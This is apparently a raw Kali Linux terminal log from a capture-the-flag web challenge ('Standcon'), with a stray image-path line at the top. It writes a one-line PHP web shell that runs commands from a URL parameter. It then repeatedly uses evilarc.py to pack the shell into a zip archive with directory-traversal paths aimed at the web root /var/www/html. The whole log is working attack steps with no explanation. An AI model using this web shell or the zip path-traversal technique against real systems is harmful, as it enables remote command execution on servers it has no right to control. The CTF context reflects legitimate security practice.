 # echo "<?php echo passthru(\$_GET['cmd']); ?>" > test.php
┌──(root㉿kali)-[~/…/CTF/Jun/Standcon/web]
└─# cat test
cat: test: No such file or directory
┌──(root㉿kali)-[~/…/CTF/Jun/Standcon/web]
└─# cat test.php
<?php echo passthru($_GET['cmd']); ?>
┌──(root㉿kali)-[~/…/CTF/Jun/Standcon/web]
└─# python evilarc.py -o unix -f test.zip -p var/www/html test.php
Creating test.zip containing ../../../../../../../../var/www/html/test.php
┌──(root㉿kali)-[~/…/CTF/Jun/Standcon/web]
└─# python evilarc.py -o unix -f test.zip -p var/www/html -d 3 test.php
Creating test.zip containing ../../../var/www/html/test.php
┌──(root㉿kali)-[~/…/CTF/Jun/Standcon/web]
└─# rm test.zip
┌──(root㉿kali)-[~/…/CTF/Jun/Standcon/web]
└─# python evilarc.py -o unix -f test.zip -p var/www/html -d 3 test.php
Creating test.zip containing ../../../var/www/html/test.php
┌──(root㉿kali)-[~/…/CTF/Jun/Standcon/web]
└─# python evilarc.py -o unix -f test.zip -d 3 test.php
Creating test.zip containing ../../../test.php
┌──(root㉿kali)-[~/…/CTF/Jun/Standcon/web]
└─# python evilarc.py -o unix -f test.zip -d 3 test.php
Creating test.zip containing ../../../test.php
┌──(root㉿kali)-[~/…/CTF/Jun/Standcon/web]
└─#